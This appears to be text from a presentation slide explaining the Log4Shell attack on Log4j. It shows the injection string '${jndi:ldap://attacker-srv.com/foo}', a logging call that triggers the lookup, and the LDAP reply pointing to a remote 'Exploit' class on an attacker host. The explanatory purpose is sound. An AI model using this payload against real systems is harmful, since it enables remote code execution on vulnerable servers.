 "${jndi:ldap://attacker-srv.com/foo}"
In the application code -
static Logger log = LogManager.getLogger();
log.info("... ${jndi:ldap://attacker-srv.com/foo} ...");
LDAP Query
Attacker sends back a JNDI reference -
javaCodeBase: http://attacker-srv.com
javaClassName: Exploit
objectClass: javaNamingReference